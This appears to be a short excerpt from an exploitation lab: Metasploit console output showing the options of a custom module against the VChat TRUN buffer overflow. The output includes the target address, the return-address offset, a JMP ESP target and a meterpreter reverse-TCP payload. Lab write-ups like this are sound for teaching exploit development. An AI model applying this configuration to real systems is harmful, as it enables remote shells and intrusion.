 msf6 exploit(windows/VChat/TRUN_UDEP) > show options
Module options (exploit/windows/VChat/TRUN_UDEP):
Name Current Setting Required Description
---- --------------- -------- -----------
RETOFFSET 1995 yes Offset of Return Address in function
RHOSTS 192.168.7.191 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9999 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 EssFuncDLL-JMPESP
View the full module info with the info, or info -d command.
Trash